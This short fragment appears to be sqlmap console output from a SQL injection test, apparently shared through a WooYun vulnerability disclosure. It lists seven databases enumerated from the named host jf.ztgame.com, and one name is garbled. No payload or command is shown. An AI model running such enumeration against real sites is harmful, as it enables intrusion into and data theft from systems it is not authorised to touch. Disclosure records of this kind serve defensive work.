 [16:49:56] [INFO] retrieved: test
[16:51:33] [INFO] retrieved: vip
available databases [7]:
[*] `my\x08\x01ql`
[*] cb
[*] information_schema
[*] logs
[*] performance_schema
[*] test
[*] vip
[16:52:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
jf.ztgame.com'
www.wooyun.org
[*] shutting down at 16:52:52